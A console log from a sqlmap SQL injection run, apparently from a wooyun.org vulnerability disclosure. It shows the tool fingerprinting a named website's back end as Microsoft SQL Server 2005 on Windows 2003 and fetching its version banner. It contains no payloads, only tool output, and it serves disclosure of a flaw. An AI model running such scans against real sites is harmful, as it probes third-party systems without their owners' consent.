 D:\我的文档\桌面\客\SqlMap免Python环境绿色版\Run.exe
---
[17:15:10] [INFO] testing Microsoft SQL Server
[17:15:11] [INFO] confirming Microsoft SQL Server
[17:15:11] [INFO] the back-end DBMS is Microsoft SQL Server
[17:15:11] [INFO] fetching banner
web server operating system: Windows
back-end DBMS operating system: Windows 2003 Service Pack 2
back-end DBMS: Microsoft SQL Server 2005
banner:
---
Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
---
[17:15:12] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 28 times
[17:15:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[17:15:12] [INFO] fetched data logged to text files under 'D:\????\??\?\SQLMAP~2
\Bin\output\lsm.szszyy.cn'
[*] shutting down at 17:15:12
www.wooyun.org